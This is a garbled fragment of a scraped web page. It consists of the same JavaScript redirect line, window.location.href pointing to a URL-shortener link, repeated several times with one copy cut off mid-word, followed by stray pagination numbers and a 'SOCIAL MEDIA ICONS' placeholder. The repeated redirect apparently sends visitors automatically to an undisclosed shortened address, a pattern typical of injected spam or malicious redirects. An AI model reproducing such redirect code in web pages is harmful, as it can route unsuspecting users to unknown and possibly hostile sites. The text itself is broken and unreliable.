
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
1
2
3
…
5
SOCIAL MEDIA ICONS